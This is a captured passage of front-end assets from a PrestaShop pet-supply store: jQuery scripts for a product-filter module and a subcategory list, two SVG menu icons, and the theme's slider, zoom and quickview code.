                $(clase.$m.principal).find('#modal-radio').css('display', 'none');
                $(clase.$m.principal).find('.backdrop-filtros').removeClass('fadeOut animated faster');
                $(clase.$m.principal).find('#modal-radio').removeClass('fadeOut animated faster');
            }, 500);
            $(clase.$m.principal).find('.listado-filtros').css('filter', 'none')
            $(clase.$m.principal).removeClass('modal-open');
        })
    }

    renderPanelFiltros(){
        let promise = new Promise((resolve, reject)=>{
            this.nunjucks.render('bloque-filtros-front.njk', this.config, (err, res)=>{
                if(err){
                    reject(err);
                }
                $(this.$ps.cabeceraListado).remove();
                if(!$(this.$m.principal).length){
                    $(`<div id="idxradvancedfilters"></div>`).insertBefore('#products');
                }
                if(!this.config.es17){
                    if($(this.$m.principal).data('posicion') == 'top-list'){
                        $(this.$m.principal)
                            .insertBefore($(this.$ps.listado));
                    }
                }
                $(this.$m.principal).html(res);
                const onInit = new CustomEvent('idxradvancedfiltersOnInit', {detail: this.filtros});
                const body = document.querySelector('body');
                body.dispatchEvent(onInit);
                this.elem = document.querySelector(this.$m.principal);
                if($(window).width()< this.mobile_breakpoint){
                    $(this.$m.principal)
                        .find('.panel-filtro-movil').insertBefore($(this.$ps.listado));
                    $('.panel-filtro-movil').css('display', 'block');
                    $(this.$m.principal).find('.toolbar-listado-filtros').css('display','none');
                    $(this.$m.principal).find('.close-panel-movil').css('display','block');
                    $(this.$m.principal).appendTo('body');
                    $(this.$m.principal).addClass('mobile-version');
                    $(this.$m.principal).find('#content-filtros').addClass('in');
                    let clase = this;
                    $(document).on('click','.toggle-panel-movil', function(){
                        $(clase.$m.principal).addClass('open animated fast fadeInRight');
                        setTimeout(()=>{
                            $(clase.$m.principal).removeClass('animated fast fadeInRight');
                        }, 1000);
                    });
                    $(document).on('click','.close-panel-movil', function(){
                        $(clase.$m.principal).addClass('open animated fast fadeOutRight');
                        setTimeout(()=>{
                            $(clase.$m.principal).removeClass('animated fast fadeOutRight');
                            $(clase.$m.principal).removeClass('open');
                        }, 1000);
                    });
                    $(window).on('click',function(e){
                        let $toggle_a = $('.toggle-panel-movil');
                        if(!$(this.$m.principal).is(e.target) && $(clase.$m.principal).has(e.target).length === 0
                           && !$toggle_a.is(e.target) && $toggle_a.has(e.target).length === 0 && $(clase.$m.principal).hasClass('open'))
                        {
                            $(clase.$m.principal).find('.close-panel-movil').click();
                        }
                    });
                }else{
                    $(this.$m.principal).css('display', 'block');
                }
                $(`<div id="${this.$m.footer.replace('#', '')}"></div>`)
                    .insertAfter(this.$m.listado);
                let isEmpty = function(obj) {
                    for(var key in obj) {
                        if(obj.hasOwnProperty(key))
                            return false;
                    }
                    return true;
                }
                if(isEmpty(this.filtros)){
                    $(this.$m.principal).find('button[role=reset]').css('display', 'none');
                }
                resolve(true);
            });
        });
        return promise;
    }

    resetFormFiltros(){
        this.filtros = {};
        $('.item-filtro').each((index, element)=>{
            $(element).find('.total-filtros-seleccionados, .rango-seleccionado').addClass('hidden');
            $(element).find('.total-filtros-seleccionados').html('');
            $(element).find('.rango-seleccionado').html('');
            $(element).find('.opciones span').removeClass('checked');
            $(element).find('.opciones span').data('selected', false);
            $(element).find('input[type="checkbox"]').prop('checked', false);
            $(element).find('.span.color, span.checkbox').removeClass('checked');
            if($(element).find('input.range-bar').length){
                try{
                    let my_range = $(element).find('input.range-bar').data("ionRangeSlider");
                    my_range.reset();
                    my_range.update({
                        from: my_range.options.min,
                        to: my_range.options.max
                    });
                }catch(e){

                }
            }
            $(this.$m.selectorOrder).find('span').html(this.config.labels.sort)
        });
        const onChanged = new CustomEvent('idxradvancedfiltersOnChanged', {detail: this.filtros});
        this.elem.dispatchEvent(onChanged);
    }
}

$(function() {
    try{
        let handler;
        if(typeof IdxradvancedfiltersFrontFiltrosOverride == 'function'){
            handler = new IdxradvancedfiltersFrontFiltrosOverride();
        }else{
            handler = new IdxradvancedfiltersFrontFiltros();
        }
        handler.init();
    }catch(e){
        console.warn(e);
    }
});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/peces.svg
body_size: 1781
content:
<svg id="a6807e76-af01-4e1a-a613-506fa610c3fe" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 468.7 369.93"><defs><style>.bd8fdfec-3760-44d1-a71b-9c49f7d847b4{fill:#fff;}</style></defs><title>peces</title><g id="a3510279-70ce-422e-955d-11d2e33d92c9" data-name="Peces"><path class="bd8fdfec-3760-44d1-a71b-9c49f7d847b4" d="M1385,373.48c0,4.84.7,7.74,2.18,9.13s4.57,1.91,9.61,1.56c28.66-2,52.44-14.45,70.69-37.09a13.29,13.29,0,0,1,6.94-4c2.45-.6,4.95-1,7.36-1.45a73.89,73.89,0,0,0,9.64-2.12c75-23.79,122.33-68,144.74-135.07V194.29c-1-2.75-1.83-5.55-2.67-8.28-2-6.3-3.78-12.25-6.74-17.62-29.88-54.31-74.21-90.71-131.76-108.18-6-1.84-12.38-4.1-17.57-9.69-2.9-3.13-6.67-5.75-10.32-8.29-25.5-17.72-55.54-26.84-91.82-27.86-4-.12-6.64.51-8.08,1.9s-2.13,4-2.14,8v8c0,12.1-.06,24.61.09,36.9,0,4.35-1.61,7.06-5.54,9a285.05,285.05,0,0,0-75.34,55.54c-.78.8-1.6,1.53-2.1,2l-.32.28-2.58,2.38-2-2.92c-2.13-3.21-4.2-6.49-6.19-9.66-4.44-7-8.63-13.7-13.63-19.82-21.79-26.69-48.89-40.82-80.54-42-2.84-.1-6.61.24-8.34,2.5s-1.11,6.14-.24,9q4.52,14.7,9.05,29.38c9,29.09,18.24,59.16,27.22,88.79a20.89,20.89,0,0,1,0,11.47c-8.52,28.07-17.3,56.57-25.79,84.13q-5.33,17.24-10.62,34.48c-1.16,3.76-1,6.83.45,8.65,1.74,2.19,5.15,2.44,7.7,2.25,7.46-.53,16.09-1.29,24-3.55,32-9.12,56-29.85,73.45-63.39.56-1.08,1.13-2.15,1.72-3.24l2.43-4.59,2.78,2,.61.41a7,7,0,0,1,1.28,1,288,288,0,0,0,97.68,66.92c2.61,1.08,4.47,4.62,4.52,7.12.16,9.07.15,18.28.13,27.19C1385,367.46,1385,370.47,1385,373.48Zm60.09-22.91a79,79,0,0,1-42.78,19.16l-3.38.44V337.79l51,8.62ZM1379.24,28.32l3.19.21c25.43,1.62,47.36,8,67,19.37l8.74,5.07-10.09.52a212.29,212.29,0,0,0-64.82,14L1379.24,69ZM1266.31,249.93c-13.11,33.05-33.77,54.6-63.17,65.9a90.83,90.83,0,0,1-9.41,2.83c-1.6.41-3.29.85-5.07,1.36l-5.31,1.52,7.61-24.79c5.56-18.06,10.94-35.56,16.32-53.06q1.77-5.74,3.58-11.47c2.9-9.25,5.9-18.81,8.53-28.28a18.05,18.05,0,0,0-.09-9.51c-8.11-26.89-16.53-54.19-24.68-80.58q-4-13-8-26c-.32-1-.56-2-.83-3.2-.13-.56-.28-1.16-.44-1.81l-1.08-4.29,4.39.59a73.49,73.49,0,0,1,25.77,8.66c24,12.88,41,32.8,51.87,60.89,1,2.7-.34,6-1.26,7.75-1.9,3.57-3.93,7.13-5.89,10.58-3.55,6.25-7.23,12.71-10.17,19.29-4.49,10.06-3.47,21.18,3.12,34,2.35,4.58,5.15,9.11,7.85,13.48,1.75,2.82,3.55,5.74,5.24,8.68C1265.58,243.17,1267.54,246.84,1266.31,249.93Zm100,58.63c-38.31-19.74-68.25-44.6-91.52-76a125,125,0,0,1-7.84-12.49l-1.12-2c-7.33-12.68-7.25-25.75.21-37.79,5.53-8.9,11.24-18.11,18.25-26.17,31.48-36.21,69.61-62.19,113.31-77.21C1442.34,61.56,1486.2,65.45,1528,88.5c36.62,20.21,65.37,48,85.43,82.51,11.33,19.51,11.25,38.1-.22,56.84-16.47,26.89-36.05,48.91-58.21,65.46-23.35,17.44-50.35,29.39-80.23,35.52a120.09,120.09,0,0,1-16,1.87c-1.53.1-2.85.19-3.86.29l-.17,0h-.17C1423.26,330.61,1395.23,323.48,1366.29,308.56Z" transform="translate(-1167.45 -14.35)"/><path class="bd8fdfec-3760-44d1-a71b-9c49f7d847b4" d="M1514.74,282.87c-.53-.56-1.08-1.08-1.63-1.61s-1.11-1.08-1.65-1.63c-26.77-27.78-37.58-60.67-32.13-97.77,3.64-24.74,15.33-46.79,34.76-65.52,2.11-2,3.24-4.18,3.27-6.23a6.35,6.35,0,0,0-2-4.61c-4.14-4.23-8.61-1.15-10.91,1.07-25.82,24.91-39.78,56-40.39,90,.15,20.19,3.52,37.13,10.62,53.31a130.12,130.12,0,0,0,30.52,42.83c3.45,3.23,7.38,3.4,10.27.46S1518,286.31,1514.74,282.87Z" transform="translate(-1167.45 -14.35)"/><path class="bd8fdfec-3760-44d1-a71b-9c49f7d847b4" d="M1576.2,166.61c3.19.07,8.16,1.79,12.48,5.2,2.92,2.31,3.33,5.07,1.37,7.8-2.07,2.89-4.88,3.29-8.09,1.17-7.86-5.22-15.74-3.48-20.65,4.59-.77,1.27-1.33,2.66-2,4a5.37,5.37,0,0,1-7.27,2.48c-2.83-1.35-4-3.58-3-6.73C1552.33,174.22,1562.71,166.5,1576.2,166.61Z" transform="translate(-1167.45 -14.35)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/modules/idxradvancedfilters/views/js/front-subcategorias.js
body_size: 815
content:
/**
* 2007-2019 PrestaShop
*
* NOTICE OF LICENSE
*
* @author    Innovadeluxe SL
* @copyright 2019 Innovadeluxe SL

* @license   INNOVADELUXE
*/

class IdxradvancedfiltersFrontSubcategorias{

    constructor(){
        this.config = typeof IdxradvancedfiltersFrontSubcategoriasConfig == 'object' ? IdxradvancedfiltersFrontSubcategoriasConfig : null
        if(!this.config){
            throw 'Variables de configuración no definidas';
        }
        this.$ps = {
			subcategorias: this.config.selectoresPrestashop.IDXRADVANCEDFILTERS_SELECTOR_SUBCATEGORIAS,
		}
        this.$m = {
            categorias: '#idxradvancedfilters-category-list',
			btnReset: '.reset-filtro-categorias',
		}
    }

    init(){
        IdxrTools_1_1.initCollapse(true, this.config.collapseArrowDirection);
        if(this.config.bloque_categorias_activo === true){
            $(this.$m.categorias)
                .find(this.$m.btnReset).css('display', 'none');
            this.bindsSubcategorias();
            $(this.$ps.subcategorias).css('display', 'none');
        }else{
            $(this.$ps.subcategorias).css('display', 'block');
        }
    }

    bindsSubcategorias(){
		const self = this;
		$(self.$m.categorias).on('click', '.item-listado-letras a',function(e){
			if(!$(this).hasClass('letra-con-contenido')){
				return;
			}
			let letra = $(this).data('letra');
			e.preventDefault();
			$(self.$m.categorias).find('.item-content-letras').removeClass('in');
			$(self.$m.categorias).find('.item-listado-letras a').removeClass('active');
			$(this).addClass('active');
			$(self.$m.categorias).find('.content-todas').hide();
			$(self.$m.categorias).find('.item-content-letras[data-letra="'+letra+'"]').addClass('in');
			$(self.$m.categorias).find('.reset-filtro-categorias').css('display', 'inline-block');
			return false;
		});
		$(self.$m.categorias).on('click', '.reset-filtro-categorias',function(e){
			e.preventDefault();
			$(self.$m.categorias).find('.item-content-letras').removeClass('in');
			$(self.$m.categorias).find('.item-listado-letras a').removeClass('active');
			$(self.$m.categorias).find('.content-todas').show();
			$(this).css('display', 'none');
			return false;
		});
	}

}

$(function() {
    try{
        let handler;
        if(typeof IdxradvancedfiltersFrontSubcategoriasOverride == 'function'){
            handler = new IdxradvancedfiltersFrontSubcategoriasOverride();
        }else{
            handler = new IdxradvancedfiltersFrontSubcategorias();
        }
        handler.init();
    }catch(e){
        console.log(e);
    }
});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/suplementos.svg
body_size: 1167
content:
<svg id="a75a213e-fb92-4194-828a-d1fb643e39b8" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 323.46 377.51"><defs><style>.efbfd4a8-8ae5-4ef1-abf7-c4d0909a8202{fill:#fff;}</style></defs><title>suplementos</title><g id="afe2d169-273c-4ea0-9344-19229006b1fd" data-name="Suplemmentos"><path class="efbfd4a8-8ae5-4ef1-abf7-c4d0909a8202" d="M3043.2,243.65c0-22.51,0-44.47,0-66.43,0-9.23-.35-18.49.22-27.7,1.14-18.41,12.92-32.78,30.72-38.32,1.29-.41,2.59-.79,4-1.22V79.3c-1.43-.07-2.75-.14-4.08-.19-7.24-.26-12.21-4.92-12.49-12.22-.25-6.6-.1-13.23-.07-19.84,0-5.61-.22-11.26.27-16.83a22.54,22.54,0,0,1,22.46-20.88q71.1-.15,142.21,0a22.65,22.65,0,0,1,22.75,22.56c.24,11.23.12,22.47.07,33.7,0,8.65-4.74,13.33-13.41,13.53H3233v30.93c2.12.7,4.48,1.37,6.76,2.27,18,7.08,26.86,20.6,28,39.6.09,1.49.07,3,.07,4.49V372.06c0,.87,0,1.75,0,2.62-.45,7.19-5.47,12-12.66,12q-133.61,0-267.2-.05c-31.92-.07-53.62-35.23-38.8-63.5,11.58-22.05,24.3-43.55,37.36-64.77,10.63-17.28,33.31-23.79,52.5-16.4ZM3257,326.49V169.84H3053.68c0,26.73,0,53.18.08,79.62a6.55,6.55,0,0,0,1.84,3.79,45.18,45.18,0,0,1,10.59,20.34,46.55,46.55,0,0,1-1.07,24c1.56.22,2.78.41,4,.57,16.24,2,28,10.55,35.21,25.1,1.29,2.58,2.67,3.26,5.36,3.26q71.66-.12,143.31-.06ZM3222.15,79.4H3088.76v39.76c-29.64,2.47-37,23.5-34.63,39.65h203.08c.44-9.28-.62-18-6.1-25.5-7.06-9.71-17.35-13.24-29-14.08Zm-66.57-10.77c26.18,0,52.35,0,78.53.07,3.45,0,4.87-.81,4.79-4.56-.23-10.1-.05-20.2-.09-30.3,0-9.16-5-14.06-14.14-14.07H3086.31c-9.28,0-14.25,5-14.3,14.36-.05,9.85,0,19.71,0,29.56,0,4.93,0,4.94,5.05,4.94Q3116.3,68.65,3155.58,68.63ZM3257.3,337.4H3108.45c1.33,15.4-3.89,28-15.26,38.85h158.38c.87,0,1.75-.07,2.61,0,2.28.2,3.14-.89,3.14-3.07C3257.29,361.35,3257.3,349.52,3257.3,337.4Zm-283.41-37c-5,8.71-10.09,17.12-14.73,25.77a33.82,33.82,0,0,0,13,45.67c16,9.14,36.15,3.8,45.89-12.27,4.57-7.56,8.87-15.29,13.28-22.95.4-.7.73-1.45,1.18-2.35Zm64.27,25c5.62-10.3,12-20.09,16.48-30.68,6.32-15-.54-32.31-14.73-40.69-13.71-8.1-32.72-5.48-42.37,7.16-7,9.23-12.39,19.76-18.66,30ZM3019,376.15c.49,0,1.31.09,2.14.09,14.2,0,28.4.07,42.6,0,19.28-.11,34.15-14.61,34.46-33.49.31-18.6-14.09-33.5-33.15-34.48-3.57-.18-5.65.73-7.66,4.08C3044.6,333.62,3034,356.19,3019,376.15Z" transform="translate(-2944.33 -9.26)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/themes/at_porto/assets/js/custom.js
body_size: 7612
content:
/*

 *  @Website: apollotheme.com - prestashop template provider

 *  @author Apollotheme <apollotheme@gmail.com>

 *  @copyright Apollotheme

 *  @description: ApPageBuilder is module help you can build content for your shop

 */

/*

 * Custom code goes here.

 * A template should always ship with an empty custom.js

 */

//DONGND:: create option for slick slider of modal popup at product page

var options_modal_product_page = {

    speed: 300,

    dots: false,

    infinite: false,

    slidesToShow: 4,

    slidesToScroll: 1,

    vertical: true,

    verticalSwiping: true,

    responsive: [

      {

        breakpoint: 1200,

        settings: {

          slidesToShow: 3,

          slidesToScroll: 1,

        }

      },

      {

        breakpoint: 992,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 768,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 576,

        settings: {

          slidesToShow: 1,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 480,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 400,

        settings: {

          slidesToShow: 1,

          slidesToScroll: 1

        }

      }

    ]

};



//DONGND:: create option for slick slider of quickview

var options_quickview = {

	speed: 300,

	dots: false,

	infinite: false,

	slidesToShow: 4,

	slidesToScroll: 1,

	vertical: true,

	verticalSwiping: true,

	responsive: [

	  {

		breakpoint: 1200,

		settings: {

		  slidesToShow: 4,

		  slidesToScroll: 1,

		}

	  },

	  {

		breakpoint: 992,

		settings: {

		  slidesToShow: 3,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 768,

		settings: {

		  slidesToShow: 4,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 576,

		settings: {

		  slidesToShow: 3,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 480,

		settings: {

		  slidesToShow: 2,

		  slidesToScroll: 1

		}

	  }

	]

};



$( window ).resize(function() {

	//DONGND:: fix zoom, only work at product page

	if (prestashop.page.page_name == 'product')

		restartElevateZoom();

		

	//DONGND:: fix lost slider of modal when resize

	if ($('#product-modal .product-images').hasClass('slick-initialized') && $('#product-modal .product-images').height() == 0)

	{		

		//DONGND:: setup slide for product thumb (modal)

		$('#product-modal .product-images').slick('unslick');

		$('#product-modal .product-images').hide();

		initSlickProductModal();

	}	

});



$(document).ready(function(){

  floatHeader();

  //check page product only

  if(prestashop.page.page_name == 'product'){

    innitSlickandZoom();

  }

  if (prestashop.page.page_name == 'category'){

    setDefaultListGrid();

  }



  if(typeof (products_list_functions) != 'undefined')

  {

    for (var i = 0; i < products_list_functions.length; i++) {

      products_list_functions[i]();

    }

  }

  

  //DONGND:: update for order page - tab adress, when change adress, block adress change class selected

  $('.address-item .radio-block').click(function(){

    if (!$(this).parents('.address-item').hasClass('selected'))

    {

      $('.address-item.selected').removeClass('selected');

      $(this).parents('.address-item').addClass('selected');

    }

  })

  

	//DONGND:: loading quickview

	actionQuickViewLoading();



	prestashop.on('updateProductList', function() {

		actionQuickViewLoading();

	}); 

			

	prestashop.on('updatedProduct', function () {

		

		if ($('.quickview.modal .product-thumb-images').length)

		{

			//DONGND:: run slick slider for product thumb - quickview

			initSlickProductQuickView();		

		}

		else if ($('.product-detail .product-thumb-images').length)

		{

			//DONGND:: re-call setup slick when change attribute at product page

			innitSlickandZoom();			

		}

	});

	

	//DONGND:: display modal by config

	if (typeof $("#content").data('templatemodal') != 'undefined')

	{

		if (!$("#content").data('templatemodal'))

		{

			$('div[data-target="#product-modal"]').hide();

		}

	}

	

	//DONGND:: create demo product detail from megamenu

	$('.demo-product-detail a').click(function(e){

		if (!$(this).hasClass('updated'))

		{

			e.preventDefault();	

			var current_url = window.location.href;

			if(prestashop.page.page_name == 'product' && current_url.indexOf('.html') >= 0){		

				var link_href = $(this).attr('href');

				var layout_key_index = link_href.indexOf('?layout=');	

				var layout_key_value = link_href.substring(layout_key_index);			

				current_url = current_url.substring(0, current_url.indexOf('.html'));

				var new_url = current_url+'.html'+layout_key_value;

				window.location.href = new_url;

			};

		}

		

	});

});



function innitSlickandZoom(){

	if($("#main").hasClass('product-image-thumbs')){

		

		//DONGND:: setup slide for product thumb (main)

		$('.product-detail .product-thumb-images').imagesLoaded( function(){ 

					

			if (typeof check_loaded_main_product != 'undefined')

			{

				clearInterval(check_loaded_main_product);

			}

			

			check_loaded_main_product = setInterval(function(){

				if($('.product-detail .product-thumb-images').height() > 0)

				{	

					

					$('.product-detail .product-thumb-images').fadeIn();

					

					clearInterval(check_loaded_main_product);

					postion = $("#content").data("templateview");

					//DONGND:: add config for over 1200 extra large

					numberimage = $("#content").data("numberimage");

					numberimage1200 = $("#content").data("numberimage1200");

					numberimage992  = $("#content").data("numberimage992");

					numberimage768  = $("#content").data("numberimage768");

					numberimage576  = $("#content").data("numberimage576");

					numberimage480  = $("#content").data("numberimage480");

					numberimage360  = $("#content").data("numberimage360");



					if(postion !== 'undefined'){

						initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480, numberimage360);

					}

					

				}

			}, 300);

		});

		

		//DONGND:: setup slide for product thumb (modal)

		initSlickProductModal();

		

	}

	//call action zoom

	applyElevateZoom();

}



function restartElevateZoom(){	

    $(".zoomContainer").remove();

    applyElevateZoom();

}



function applyElevateZoom(){

	$(".zoomContainer").remove();

	if($(window).width() <= 991 || $("#content").data("templatezoomtype") == 'none')

	{		

		//DONGND:: remove elevateZoom on mobile

		if($('#main').hasClass('product-image-gallery'))

		{

			if ($('img.js-thumb').data('elevateZoom'))

			{

				var ezApi = $('img.js-thumb').data('elevateZoom');

				ezApi.changeState('disable');			

				$('img.js-thumb').unbind("touchmove");

			}

		}

		else

		{

			if ($("#zoom_product").data('elevateZoom'))

			{

				var ezApi = $("#zoom_product").data('elevateZoom');

				ezApi.changeState('disable');			

				$("#zoom_product").unbind("touchmove");

			}

		}

		return false;

	}

	  

  //check if that is gallery, zoom all thumb

	//DONGND:: fix zoom, create config

	var zt = $("#content").data('templatezoomtype');

	var zoom_cursor;

	var zoom_type;

	var scroll_zoom = false;

	var	lens_FadeIn = 200;

	var	lens_FadeOut = 200;

	var	zoomWindow_FadeIn = 200;

	var	zoomWindow_FadeOut = 200;

	var zoom_tint = false;

	var zoomWindow_Width = 400;

	var zoomWindow_Height = 400;

	var zoomWindow_Position = 1;

	

	if (zt == 'in')

	{

		zoom_cursor = 'crosshair';

		zoom_type = 'inner';

		lens_FadeIn = false;

		lens_FadeOut = false;		

	}

	else

	{

		zoom_cursor = 'default';

		zoom_type = 'window';

		zoom_tint = true;

		zoomWindow_Width = $("#content").data('zoomwindowwidth');

		zoomWindow_Height = $("#content").data('zoomwindowheight');

		

		if ($("#content").data('zoomposition') == 'right')

		{			

			//DONGND:: update position of zoom window with ar language

			if (prestashop.language.is_rtl == 1)

			{

				zoomWindow_Position = 11;

			}

			else

			{

				zoomWindow_Position = 1;

			}

		}

		if ($("#content").data('zoomposition') == 'left')

		{

			//DONGND:: update position of zoom window with ar language

			if (prestashop.language.is_rtl == 1)

			{

				zoomWindow_Position = 1;

			}

			else

			{

				zoomWindow_Position = 11;

			}

		}

		if ($("#content").data('zoomposition') == 'top')

		{

			zoomWindow_Position = 13;

		}

		if ($("#content").data('zoomposition') == 'bottom')

		{

			zoomWindow_Position = 7;

		}

		

		if (zt == 'in_scrooll')

		{

			//DONGND:: scroll to zoom does not work on IE

			var ua = window.navigator.userAgent;

			var old_ie = ua.indexOf('MSIE ');

			var new_ie = ua.indexOf('Trident/');

			if (old_ie > 0 || new_ie > 0) // If Internet Explorer, return version number

			{

				scroll_zoom = false;

			}

			else  // If another browser, return 0

			{

				scroll_zoom = true;

			}

			

		}

	};

	

	if($('#main').hasClass('product-image-gallery'))

	{

		lens_FadeIn = false;

		lens_FadeOut = false;

		zoomWindow_FadeIn = false;

		zoomWindow_FadeOut = false;

	}

	

	var zoom_config = {

		responsive  : true,

		cursor: zoom_cursor,

		scrollZoom: scroll_zoom,

		scrollZoomIncrement: 0.1,

		zoomLevel: 1,

		zoomType: zoom_type,

		gallery: 'thumb-gallery',

		lensFadeIn: lens_FadeIn,

		lensFadeOut: lens_FadeOut,

		zoomWindowFadeIn: zoomWindow_FadeIn,

		zoomWindowFadeOut: zoomWindow_FadeOut,

		zoomWindowWidth: zoomWindow_Width,

		zoomWindowHeight: zoomWindow_Height,

		borderColour: '#888',

		borderSize: 2,

		zoomWindowOffetx: 0,

		zoomWindowOffety: 0,

		zoomWindowPosition: zoomWindow_Position,

		tint: zoom_tint,

	};

	

	if($('#main').hasClass('product-image-gallery'))

	{

		$('img.js-thumb').each(function(){

			var parent_e = $(this).parent();

			$(this).attr('src', parent_e.data('image'));

			$(this).data('type-zoom', parent_e.data('zoom-image'));

		});

		

		if($.fn.elevateZoom !== undefined)

		{

			$('img.js-thumb').elevateZoom(zoom_config);

			//DONGND:: fix click a thumb replace all image and add fancybox

			$('img.js-thumb').bind("click", function(e) {  		

				var ez =   $(this).data('elevateZoom'); 

				$.fancybox(ez.getGalleryList());

				return false;

			});

		}

	}

	else

	{

		if($.fn.elevateZoom !== undefined)

		{

			$("#zoom_product").elevateZoom(zoom_config);

			

			//pass the images to Fancybox

			$("#zoom_product").bind("click", function(e) {  

				var ez =   $('#zoom_product').data('elevateZoom'); 

				$.fancybox(ez.getGalleryList());

				return false;

			});

		}

		

	}

}



function initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480 , numberimage360){

	var vertical = true;

	var verticalSwiping = true;

	//DONGND:: update for rtl

	var slick_rtl = false;



	if(postion == "bottom"){

		vertical = false;

		verticalSwiping = false;

	} 



	if(postion == 'none'){

		vertical = false;

		verticalSwiping = false;

		numberimage = numberimage1200 = numberimage992 = numberimage768 = numberimage576 = numberimage480 = numberimage360 = 1;

	}

	

	//DONGND:: update for rtl

	if (!vertical && prestashop.language.is_rtl == 1)

	{

		slick_rtl = true;

	}



  var slider = $('#thumb-gallery');



  slider.slick({

    speed: 300,

    dots: false,

    infinite: false,

    slidesToShow: numberimage,

    vertical: vertical,

	verticalSwiping: verticalSwiping,

    slidesToScroll: 1,

	rtl: slick_rtl,

    responsive: [

      {

        breakpoint: 1200,

			  settings: {

					slidesToShow: numberimage1200,

					slidesToScroll: 1,

			  }

			},

	{

		breakpoint: 992,

        settings: {

          slidesToShow: numberimage992,

          slidesToScroll: 1,

        }

      },

      {

        breakpoint: 768,

        settings: {

          slidesToShow: numberimage768,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 576,

        settings: {

          slidesToShow: numberimage576,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 480,

        settings: {

          slidesToShow: numberimage480,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 360,

        settings: {

          slidesToShow: numberimage360,

          slidesToScroll: 1

        }

      }

    ]

  });

  $("#thumb-gallery").show();



  if(postion == 'none')

  {

    var slickInstance = slider[0];

    var slides = $(slickInstance.slick.$slides);

    var positionStart = findPosition(slides);

	var slideCount = slickInstance.slick.slideCount;

	

	//DONGND:: update slick for case without thubms

	if ((positionStart + 1) == slideCount){

    	$('.arrows-product-fake .slick-next').addClass('slick-disabled');

    }else if(positionStart == 0){

    	$('.arrows-product-fake .slick-prev').addClass('slick-disabled');

    }

    

    // active image first load

    slider.slick('slickGoTo', positionStart);



    $('.arrows-product-fake .slick-next').on( "click", function() {

		if (!$(this).hasClass('slick-disabled'))

		{

			$('.arrows-product-fake .slick-prev').removeClass('slick-disabled');

			var positionCurrent = findPosition(slides);

			if ((positionCurrent + 1) < slideCount) {

				$(slides[positionCurrent]).removeClass('active');

				$(slides[positionCurrent + 1]).addClass('active');

				$(slides[positionCurrent + 1]).find('img').trigger("click");

				slider.slick('slickNext');

				if((positionCurrent + 1) == (slideCount - 1)){

					$(this).addClass('slick-disabled');

				}

			}

		}

      

    });



    $('.arrows-product-fake .slick-prev').on( "click", function() {

		if (!$(this).hasClass('slick-disabled'))

		{

			$('.arrows-product-fake .slick-next').removeClass('slick-disabled');

			var positionCurrent = findPosition(slides);

			if ((positionCurrent) > 0) {

				$(slides[positionCurrent]).removeClass('active');

				$(slides[positionCurrent - 1]).addClass('active');

				$(slides[positionCurrent - 1]).find('img').trigger("click");

				slider.slick('slickPrev');

				if((positionCurrent - 1) == 0){

					$(this).addClass('slick-disabled');

				}

			}

		}

    });

  }

}



function findPosition(slides){

  var position;

  for (var i = 0; i < slides.length; i++) {

      if ($(slides[i]).hasClass('active')) {

      position = $(slides[i]).data('slick-index');

      return position;

    }

  }

}



//DONGND:: loading quickview

function actionQuickViewLoading()

{

  $('.quick-view').click(function(){

    if (!$(this).hasClass('active'))

    {

      $(this).addClass('active');

      $(this).find('.leo-quickview-bt-loading').css({'display':'block'});

      $(this).find('.leo-quickview-bt-content').hide();

		if (typeof check_active_quickview != 'undefined')

		{

			clearInterval(check_active_quickview);

		}

	 

      check_active_quickview = setInterval(function(){

        if($('.quickview.modal').length)

        {           

          $('.quickview.modal').on('hide.bs.modal', function (e) {

            $('.quick-view.active').find('.leo-quickview-bt-loading').hide();

            $('.quick-view.active').find('.leo-quickview-bt-content').show();

            $('.quick-view.active').removeClass('active');

          });

		  clearInterval(check_active_quickview);

		  	

			//DONGND:: run slick for product thumb - quickview

			initSlickProductQuickView();

        }

        

      }, 300);



    }

  })

}



$(document).on('click', '.leo_grid', function(e){

  e.preventDefault();

  $('#js-product-list .product_list').removeClass('list');

  $('#js-product-list .product_list').addClass('grid');

  

  $(this).parent().find('.leo_list').removeClass('selected');

  $(this).addClass('selected');



  var configName = LEO_COOKIE_THEME +'_grid_list';

  $.cookie(configName, 'grid', {expires: 1, path: '/'});

});



$(document).on('click', '.leo_list', function(e){

  e.preventDefault();

  $('#js-product-list .product_list').removeClass('grid');

  $('#js-product-list .product_list').addClass('list');

  

  $(this).parent().find('.leo_grid').removeClass('selected');

  $(this).addClass('selected');



  var configName = LEO_COOKIE_THEME +'_grid_list';

  $.cookie(configName, 'list', {expires: 1, path: '/'});

});



function setDefaultListGrid()

{

  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'grid')

  {

    $('.leo_grid').trigger('click');

  }

  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'list')

  {

    $('.leo_list').trigger('click');

  }

}



function processFloatHeader(headerAdd, scroolAction){

	//DONGND:: hide search result when enable float header

	if ($('.ac_results').length)

	{

		$('.ac_results').hide();

	}

	

  if(headerAdd){

    $("#header").addClass( "navbar-fixed-top" );

    var hideheight =  $("#header").height()+120;

    $("#page").css( "padding-top", $("#header").height() );

    setTimeout(function(){

      $("#page").css( "padding-top", $("#header").height() );

    },200);

  }else{

    $("#header").removeClass( "navbar-fixed-top" );

    $("#page").css( "padding-top", '');

  }



  var pos = $(window).scrollTop();

